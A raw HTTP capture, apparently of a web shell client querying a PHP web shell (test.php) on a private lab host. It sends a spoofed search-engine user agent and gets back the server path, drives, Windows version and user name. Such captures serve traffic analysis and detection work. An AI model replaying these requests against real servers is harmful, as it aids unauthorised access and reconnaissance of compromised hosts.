 POST http://192.168.3.99/test.php HTTP/1.1
Host: 192.168.3.99:80
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible;
Baiduspider-render/2.0;+http://www.baidu.com/search/spider.html)
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
Connection: close
ant=A
HTTP/1.1 200 OK
Date: Tue, 28 Jul 2020 07:28:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 126
Connection: close
Content-Type: text/html
->|C:/phpStudy/PHPTutorial/WWW C:D: Windows NT WIN7 6.1 build 7601
(Windows 7 Enterprise Edition Service Pack 1) i586 admin|<-